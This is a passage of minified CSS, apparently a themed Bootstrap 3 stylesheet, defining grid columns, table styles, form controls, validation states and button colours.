333333333%;}.col-xs-offset-11{margin-left:91.6666666667%;}.col-xs-offset-12{margin-left:100%;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-1{width:8.3333333333%;}.col-sm-2{width:16.6666666667%;}.col-sm-3{width:25%;}.col-sm-4{width:33.3333333333%;}.col-sm-5{width:41.6666666667%;}.col-sm-6{width:50%;}.col-sm-7{width:58.3333333333%;}.col-sm-8{width:66.6666666667%;}.col-sm-9{width:75%;}.col-sm-10{width:83.3333333333%;}.col-sm-11{width:91.6666666667%;}.col-sm-12{width:100%;}.col-sm-pull-0{right:auto;}.col-sm-pull-1{right:8.3333333333%;}.col-sm-pull-2{right:16.6666666667%;}.col-sm-pull-3{right:25%;}.col-sm-pull-4{right:33.3333333333%;}.col-sm-pull-5{right:41.6666666667%;}.col-sm-pull-6{right:50%;}.col-sm-pull-7{right:58.3333333333%;}.col-sm-pull-8{right:66.6666666667%;}.col-sm-pull-9{right:75%;}.col-sm-pull-10{right:83.3333333333%;}.col-sm-pull-11{right:91.6666666667%;}.col-sm-pull-12{right:100%;}.col-sm-push-0{left:auto;}.col-sm-push-1{left:8.3333333333%;}.col-sm-push-2{left:16.6666666667%;}.col-sm-push-3{left:25%;}.col-sm-push-4{left:33.3333333333%;}.col-sm-push-5{left:41.6666666667%;}.col-sm-push-6{left:50%;}.col-sm-push-7{left:58.3333333333%;}.col-sm-push-8{left:66.6666666667%;}.col-sm-push-9{left:75%;}.col-sm-push-10{left:83.3333333333%;}.col-sm-push-11{left:91.6666666667%;}.col-sm-push-12{left:100%;}.col-sm-offset-0{margin-left:0%;}.col-sm-offset-1{margin-left:8.3333333333%;}.col-sm-offset-2{margin-left:16.6666666667%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-4{margin-left:33.3333333333%;}.col-sm-offset-5{margin-left:41.6666666667%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-7{margin-left:58.3333333333%;}.col-sm-offset-8{margin-left:66.6666666667%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-10{margin-left:83.3333333333%;}.col-sm-offset-11{margin-left:91.6666666667%;}.col-sm-offset-12{margin-left:100%;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-1{width:8.3333333333%;}.col-md-2{width:16.6666666667%;}.col-md-3{width:25%;}.col-md-4{width:33.3333333333%;}.col-md-5{width:41.6666666667%;}.col-md-6{width:50%;}.col-md-7{width:58.3333333333%;}.col-md-8{width:66.6666666667%;}.col-md-9{width:75%;}.col-md-10{width:83.3333333333%;}.col-md-11{width:91.6666666667%;}.col-md-12{width:100%;}.col-md-pull-0{right:auto;}.col-md-pull-1{right:8.3333333333%;}.col-md-pull-2{right:16.6666666667%;}.col-md-pull-3{right:25%;}.col-md-pull-4{right:33.3333333333%;}.col-md-pull-5{right:41.6666666667%;}.col-md-pull-6{right:50%;}.col-md-pull-7{right:58.3333333333%;}.col-md-pull-8{right:66.6666666667%;}.col-md-pull-9{right:75%;}.col-md-pull-10{right:83.3333333333%;}.col-md-pull-11{right:91.6666666667%;}.col-md-pull-12{right:100%;}.col-md-push-0{left:auto;}.col-md-push-1{left:8.3333333333%;}.col-md-push-2{left:16.6666666667%;}.col-md-push-3{left:25%;}.col-md-push-4{left:33.3333333333%;}.col-md-push-5{left:41.6666666667%;}.col-md-push-6{left:50%;}.col-md-push-7{left:58.3333333333%;}.col-md-push-8{left:66.6666666667%;}.col-md-push-9{left:75%;}.col-md-push-10{left:83.3333333333%;}.col-md-push-11{left:91.6666666667%;}.col-md-push-12{left:100%;}.col-md-offset-0{margin-left:0%;}.col-md-offset-1{margin-left:8.3333333333%;}.col-md-offset-2{margin-left:16.6666666667%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-4{margin-left:33.3333333333%;}.col-md-offset-5{margin-left:41.6666666667%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-7{margin-left:58.3333333333%;}.col-md-offset-8{margin-left:66.6666666667%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-10{margin-left:83.3333333333%;}.col-md-offset-11{margin-left:91.6666666667%;}.col-md-offset-12{margin-left:100%;}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left;}.col-lg-1{width:8.3333333333%;}.col-lg-2{width:16.6666666667%;}.col-lg-3{width:25%;}.col-lg-4{width:33.3333333333%;}.col-lg-5{width:41.6666666667%;}.col-lg-6{width:50%;}.col-lg-7{width:58.3333333333%;}.col-lg-8{width:66.6666666667%;}.col-lg-9{width:75%;}.col-lg-10{width:83.3333333333%;}.col-lg-11{width:91.6666666667%;}.col-lg-12{width:100%;}.col-lg-pull-0{right:auto;}.col-lg-pull-1{right:8.3333333333%;}.col-lg-pull-2{right:16.6666666667%;}.col-lg-pull-3{right:25%;}.col-lg-pull-4{right:33.3333333333%;}.col-lg-pull-5{right:41.6666666667%;}.col-lg-pull-6{right:50%;}.col-lg-pull-7{right:58.3333333333%;}.col-lg-pull-8{right:66.6666666667%;}.col-lg-pull-9{right:75%;}.col-lg-pull-10{right:83.3333333333%;}.col-lg-pull-11{right:91.6666666667%;}.col-lg-pull-12{right:100%;}.col-lg-push-0{left:auto;}.col-lg-push-1{left:8.3333333333%;}.col-lg-push-2{left:16.6666666667%;}.col-lg-push-3{left:25%;}.col-lg-push-4{left:33.3333333333%;}.col-lg-push-5{left:41.6666666667%;}.col-lg-push-6{left:50%;}.col-lg-push-7{left:58.3333333333%;}.col-lg-push-8{left:66.6666666667%;}.col-lg-push-9{left:75%;}.col-lg-push-10{left:83.3333333333%;}.col-lg-push-11{left:91.6666666667%;}.col-lg-push-12{left:100%;}.col-lg-offset-0{margin-left:0%;}.col-lg-offset-1{margin-left:8.3333333333%;}.col-lg-offset-2{margin-left:16.6666666667%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-4{margin-left:33.3333333333%;}.col-lg-offset-5{margin-left:41.6666666667%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-7{margin-left:58.3333333333%;}.col-lg-offset-8{margin-left:66.6666666667%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-10{margin-left:83.3333333333%;}.col-lg-offset-11{margin-left:91.6666666667%;}.col-lg-offset-12{margin-left:100%;}}table{background-color:transparent;}caption{padding-top:8px;padding-bottom:8px;color:rgb(134.4116216216,128.0648648649,147.1051351351);text-align:left;}th{text-align:left;}.table{width:100%;max-width:100%;margin-bottom:22px;}.table > thead > tr > th,.table > thead > tr > td,.table > tbody > tr > th,.table > tbody > tr > td,.table > tfoot > tr > th,.table > tfoot > tr > td{padding:8px;line-height:1.4;vertical-align:top;border-top:1px solid #ddd;}.table > thead > tr > th{vertical-align:bottom;border-bottom:2px solid #ddd;}.table > caption + thead > tr:first-child > th,.table > caption + thead > tr:first-child > td,.table > colgroup + thead > tr:first-child > th,.table > colgroup + thead > tr:first-child > td,.table > thead:first-child > tr:first-child > th,.table > thead:first-child > tr:first-child > td{border-top:0;}.table > tbody + tbody{border-top:2px solid #ddd;}.table .table{background-color:#fff;}.table-condensed > thead > tr > th,.table-condensed > thead > tr > td,.table-condensed > tbody > tr > th,.table-condensed > tbody > tr > td,.table-condensed > tfoot > tr > th,.table-condensed > tfoot > tr > td{padding:5px;}.table-bordered{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border:1px solid #ddd;}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td{border-bottom-width:2px;}.table-striped > tbody > tr:nth-of-type(odd){background-color:#f9f9f9;}.table-hover > tbody > tr:hover{background-color:#f5f5f5;}table col[class*=col-]{position:static;float:none;display:table-column;}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell;}.table > thead > tr > td.active,.table > thead > tr > th.active,.table > thead > tr.active > td,.table > thead > tr.active > th,.table > tbody > tr > td.active,.table > tbody > tr > th.active,.table > tbody > tr.active > td,.table > tbody > tr.active > th,.table > tfoot > tr > td.active,.table > tfoot > tr > th.active,.table > tfoot > tr.active > td,.table > tfoot > tr.active > th{background-color:#f5f5f5;}.table-hover > tbody > tr > td.active:hover,.table-hover > tbody > tr > th.active:hover,.table-hover > tbody > tr.active:hover > td,.table-hover > tbody > tr:hover > .active,.table-hover > tbody > tr.active:hover > th{background-color:rgb(232.25,232.25,232.25);}.table > thead > tr > td.success,.table > thead > tr > th.success,.table > thead > tr.success > td,.table > thead > tr.success > th,.table > tbody > tr > td.success,.table > tbody > tr > th.success,.table > tbody > tr.success > td,.table > tbody > tr.success > th,.table > tfoot > tr > td.success,.table > tfoot > tr > th.success,.table > tfoot > tr.success > td,.table > tfoot > tr.success > th{background-color:#dff0d8;}.table-hover > tbody > tr > td.success:hover,.table-hover > tbody > tr > th.success:hover,.table-hover > tbody > tr.success:hover > td,.table-hover > tbody > tr:hover > .success,.table-hover > tbody > tr.success:hover > th{background-color:rgb(207.8888888889,232.9166666667,197.5833333333);}.table > thead > tr > td.info,.table > thead > tr > th.info,.table > thead > tr.info > td,.table > thead > tr.info > th,.table > tbody > tr > td.info,.table > tbody > tr > th.info,.table > tbody > tr.info > td,.table > tbody > tr.info > th,.table > tfoot > tr > td.info,.table > tfoot > tr > th.info,.table > tfoot > tr.info > td,.table > tfoot > tr.info > th{background-color:#d9edf7;}.table-hover > tbody > tr > td.info:hover,.table-hover > tbody > tr > th.info:hover,.table-hover > tbody > tr.info:hover > td,.table-hover > tbody > tr:hover > .info,.table-hover > tbody > tr.info:hover > th{background-color:rgb(195.9347826087,227.0217391304,242.5652173913);}.table > thead > tr > td.warning,.table > thead > tr > th.warning,.table > thead > tr.warning > td,.table > thead > tr.warning > th,.table > tbody > tr > td.warning,.table > tbody > tr > th.warning,.table > tbody > tr.warning > td,.table > tbody > tr.warning > th,.table > tfoot > tr > td.warning,.table > tfoot > tr > th.warning,.table > tfoot > tr.warning > td,.table > tfoot > tr.warning > th{background-color:#fcf8e3;}.table-hover > tbody > tr > td.warning:hover,.table-hover > tbody > tr > th.warning:hover,.table-hover > tbody > tr.warning:hover > td,.table-hover > tbody > tr:hover > .warning,.table-hover > tbody > tr.warning:hover > th{background-color:rgb(249.5322580645,242.2419354839,203.9677419355);}.table > thead > tr > td.danger,.table > thead > tr > th.danger,.table > thead > tr.danger > td,.table > thead > tr.danger > th,.table > tbody > tr > td.danger,.table > tbody > tr > th.danger,.table > tbody > tr.danger > td,.table > tbody > tr.danger > th,.table > tfoot > tr > td.danger,.table > tfoot > tr > th.danger,.table > tfoot > tr.danger > td,.table > tfoot > tr.danger > th{background-color:#f2dede;}.table-hover > tbody > tr > td.danger:hover,.table-hover > tbody > tr > th.danger:hover,.table-hover > tbody > tr.danger:hover > td,.table-hover > tbody > tr:hover > .danger,.table-hover > tbody > tr.danger:hover > th{background-color:rgb(234.7934782609,203.7065217391,203.7065217391);}.table-responsive{overflow-x:auto;min-height:0.01%;}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:16.5px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd;}.table-responsive > .table{margin-bottom:0;}.table-responsive > .table > thead > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > tfoot > tr > td{white-space:nowrap;}.table-responsive > .table-bordered{border:0;}.table-responsive > .table-bordered > thead > tr > th:first-child,.table-responsive > .table-bordered > thead > tr > td:first-child,.table-responsive > .table-bordered > tbody > tr > th:first-child,.table-responsive > .table-bordered > tbody > tr > td:first-child,.table-responsive > .table-bordered > tfoot > tr > th:first-child,.table-responsive > .table-bordered > tfoot > tr > td:first-child{border-left:0;}.table-responsive > .table-bordered > thead > tr > th:last-child,.table-responsive > .table-bordered > thead > tr > td:last-child,.table-responsive > .table-bordered > tbody > tr > th:last-child,.table-responsive > .table-bordered > tbody > tr > td:last-child,.table-responsive > .table-bordered > tfoot > tr > th:last-child,.table-responsive > .table-bordered > tfoot > tr > td:last-child{border-right:0;}.table-responsive > .table-bordered > tbody > tr:last-child > th,.table-responsive > .table-bordered > tbody > tr:last-child > td,.table-responsive > .table-bordered > tfoot > tr:last-child > th,.table-responsive > .table-bordered > tfoot > tr:last-child > td{border-bottom:0;}}fieldset{padding:0;margin:0;border:0;min-width:0;}legend{display:block;width:100%;padding:0;margin-bottom:22px;font-size:24px;line-height:inherit;color:rgb(67.6216216216,63.8648648649,75.1351351351);border:0;border-bottom:1px solid #e5e5e5;}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold;}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}input[type=radio],input[type=checkbox]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}input[type=file]{display:block;}input[type=range]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}output{display:block;padding-top:7px;font-size:16px;line-height:1.4;color:rgb(92.4324324324,87.2972972973,102.7027027027);}.form-control{display:block;width:100%;height:36px;padding:6px 12px;font-size:16px;line-height:1.4;color:rgb(92.4324324324,87.2972972973,102.7027027027);background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 8px rgba(102,175,233,0.6);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control::-ms-expand{border:0;background-color:transparent;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type=search]{-webkit-appearance:none;}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:36px;}input[type=date].input-sm,.input-group-sm > .input-group-btn > input[type=date].btn,.input-group-sm input[type=date],input[type=time].input-sm,.input-group-sm > .input-group-btn > input[type=time].btn,.input-group-sm input[type=time],input[type=datetime-local].input-sm,.input-group-sm > .input-group-btn > input[type=datetime-local].btn,.input-group-sm input[type=datetime-local],input[type=month].input-sm,.input-group-sm > .input-group-btn > input[type=month].btn,.input-group-sm input[type=month]{line-height:31px;}input[type=date].input-lg,.input-group-lg > .input-group-btn > input[type=date].btn,.input-group-lg input[type=date],input[type=time].input-lg,.input-group-lg > .input-group-btn > input[type=time].btn,.input-group-lg input[type=time],input[type=datetime-local].input-lg,.input-group-lg > .input-group-btn > input[type=datetime-local].btn,.input-group-lg input[type=datetime-local],input[type=month].input-lg,.input-group-lg > .input-group-btn > input[type=month].btn,.input-group-lg input[type=month]{line-height:49px;}}.form-group{margin-bottom:15px;}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.radio label,.checkbox label{min-height:22px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer;}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{position:absolute;margin-left:-20px;margin-top:4px \9;}.radio + .radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type=radio][disabled],input[type=radio].disabled,fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=checkbox].disabled,fieldset[disabled] input[type=checkbox]{cursor:not-allowed;}.radio-inline.disabled,fieldset[disabled] .radio-inline,.checkbox-inline.disabled,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,fieldset[disabled] .radio label,.checkbox.disabled label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:38px;}.form-control-static.input-lg,.input-group-lg > .form-control-static.form-control,.input-group-lg > .form-control-static.input-group-addon,.input-group-lg > .input-group-btn > .form-control-static.btn,.form-control-static.input-sm,.input-group-sm > .form-control-static.form-control,.input-group-sm > .form-control-static.input-group-addon,.input-group-sm > .input-group-btn > .form-control-static.btn{padding-left:0;padding-right:0;}.input-sm,.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:31px;padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px;}select.input-sm,.input-group-sm > select.form-control,.input-group-sm > select.input-group-addon,.input-group-sm > .input-group-btn > select.btn{height:31px;line-height:31px;}textarea.input-sm,.input-group-sm > textarea.form-control,.input-group-sm > textarea.input-group-addon,.input-group-sm > .input-group-btn > textarea.btn,select[multiple].input-sm,.input-group-sm > select[multiple].form-control,.input-group-sm > select[multiple].input-group-addon,.input-group-sm > .input-group-btn > select[multiple].btn{height:auto;}.form-group-sm .form-control{height:31px;padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px;}.form-group-sm select.form-control{height:31px;line-height:31px;}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto;}.form-group-sm .form-control-static{height:31px;min-height:35px;padding:6px 10px;font-size:13px;line-height:1.5;}.input-lg,.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:6px;}select.input-lg,.input-group-lg > select.form-control,.input-group-lg > select.input-group-addon,.input-group-lg > .input-group-btn > select.btn{height:49px;line-height:49px;}textarea.input-lg,.input-group-lg > textarea.form-control,.input-group-lg > textarea.input-group-addon,.input-group-lg > .input-group-btn > textarea.btn,select[multiple].input-lg,.input-group-lg > select[multiple].form-control,.input-group-lg > select[multiple].input-group-addon,.input-group-lg > .input-group-btn > select[multiple].btn{height:auto;}.form-group-lg .form-control{height:49px;padding:10px 16px;font-size:20px;line-height:1.3333333;border-radius:6px;}.form-group-lg select.form-control{height:49px;line-height:49px;}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto;}.form-group-lg .form-control-static{height:49px;min-height:42px;padding:11px 16px;font-size:20px;line-height:1.3333333;}.has-feedback{position:relative;}.has-feedback .form-control{padding-right:45px;}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:36px;height:36px;line-height:36px;text-align:center;pointer-events:none;}.input-lg + .form-control-feedback,.input-group-lg > .form-control + .form-control-feedback,.input-group-lg > .input-group-addon + .form-control-feedback,.input-group-lg > .input-group-btn > .btn + .form-control-feedback,.input-group-lg + .form-control-feedback,.form-group-lg .form-control + .form-control-feedback{width:49px;height:49px;line-height:49px;}.input-sm + .form-control-feedback,.input-group-sm > .form-control + .form-control-feedback,.input-group-sm > .input-group-addon + .form-control-feedback,.input-group-sm > .input-group-btn > .btn + .form-control-feedback,.input-group-sm + .form-control-feedback,.form-group-sm .form-control + .form-control-feedback{width:31px;height:31px;line-height:31px;}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d;}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-success .form-control:focus{border-color:rgb(42.808988764,84.191011236,43.5224719101);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(102.5280898876,177.4719101124,103.8202247191);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(102.5280898876,177.4719101124,103.8202247191);}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8;}.has-success .form-control-feedback{color:#3c763d;}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b;}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-warning .form-control:focus{border-color:rgb(102.2741116751,80.7817258883,43.7258883249);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(191.807106599,160.7461928934,107.192893401);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(191.807106599,160.7461928934,107.192893401);}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3;}.has-warning .form-control-feedback{color:#8a6d3b;}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442;}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.has-error .form-control:focus{border-color:rgb(132.3234042553,53.2425531915,51.6765957447);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(206.4127659574,132.0595744681,130.5872340426);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px rgb(206.4127659574,132.0595744681,130.5872340426);}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede;}.has-error .form-control-feedback{color:#a94442;}.has-feedback label ~ .form-control-feedback{top:27px;}.has-feedback label.sr-only ~ .form-control-feedback{top:0;}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:rgb(113.5216216216,107.2148648649,126.1351351351);}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}.form-inline .form-control-static{display:inline-block;}.form-inline .input-group{display:inline-table;vertical-align:middle;}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto;}.form-inline .input-group > .form-control{width:100%;}.form-inline .control-label{margin-bottom:0;vertical-align:middle;}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.form-inline .radio label,.form-inline .checkbox label{padding-left:0;}.form-inline .radio input[type=radio],.form-inline .checkbox input[type=checkbox]{position:relative;margin-left:0;}.form-inline .has-feedback .form-control-feedback{top:0;}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px;}.form-horizontal .radio,.form-horizontal .checkbox{min-height:29px;}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px;}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table;}.form-horizontal .form-group:after{clear:both;}@media (min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px;}}.form-horizontal .has-feedback .form-control-feedback{right:15px;}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:20px;}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:13px;}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:16px;line-height:1.4;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.btn:focus,.btn.focus,.btn:active:focus,.btn:active.focus,.btn.active:focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none;}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none;}.btn-default{color:#333;background-color:#fff;border-color:#ccc;}.btn-default:focus,.btn-default.focus{color:#333;background-color:rgb(229.5,229.5,229.5);border-color:rgb(140.25,140.25,140.25);}.btn-default:hover{color:#333;background-color:rgb(229.5,229.5,229.5);border-color:rgb(173.4,173.4,173.4);}.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{color:#333;background-color:rgb(229.5,229.5,229.5);border-color:rgb(173.4,173.4,173.4);}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open > .btn-default.dropdown-toggle:hover,.open > .btn-default.dropdown-toggle:focus,.open > .btn-default.dropdown-toggle.focus{color:#333;background-color:rgb(211.65,211.65,211.65);border-color:rgb(140.25,140.25,140.25);}.btn-default:active,.btn-default.active,.open > .btn-default.dropdown-toggle{background-image:none;}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:#230f5a;border-color:rgb(26.5,11.3571428571,68.1428571429);}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:rgb(18,7.7142857143,46.2857142857);border-color:black;}.btn-primary:hover{color:#fff;background-color:rgb(18,7.7142857143,46.2857142857);border-color:rgb(6.1,2.6142857143,15.6857142857);}.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{color:#fff;background-color:rgb(18,7.7142857143,46.2857142857);border-color:rgb(6.1,2.6142857143,15.6857142857);}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open > .btn-primary.dropdown-toggle:hover,.open > .btn-primary.dropdown-toggle:focus,.open > .btn-primary.dropdown-toggle.focus{color:#fff;background-color:rgb(6.1,2.6142857143,15.6857142857);border-color:black;}.btn-primary:active,.btn-primary.active,.open > .btn-primary.dropdown-toggle{background-image:none;}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus{background-color:#230f5a;border-color:rgb(26.5,11.3571428571,68.1428571429);}.btn-primary .badge{color:#230f5a;background-color:#fff;}.btn-success{color:#fff;background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}.btn-success:focus,.btn-success.focus{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(39.4934497817,56.7510917031,19.2489082969);}.btn-success:hover{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(73.9462882096,106.2589519651,36.0410480349);}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{color:#fff;background-color:rgb(92.4978165939,132.9170305677,45.0829694323);border-color:rgb(73.9462882096,106.2589519651,36.0410480349);}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open > .btn-success.dropdown-toggle:hover,.open > .btn-success.dropdown-toggle:focus,.open > .btn-success.dropdown-toggle.focus{color:#fff;background-color:rgb(73.9462882096,106.2589519651,36.0410480349);border-color:rgb(39.4934497817,56.7510917031,19.2489082969);}.btn-success:active,.btn-success.active,.open > .btn-success.dropdown-toggle{background-image:none;}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#77AB3A;border-color:rgb(105.7489082969,151.9585152838,51.5414847162);}.btn-success 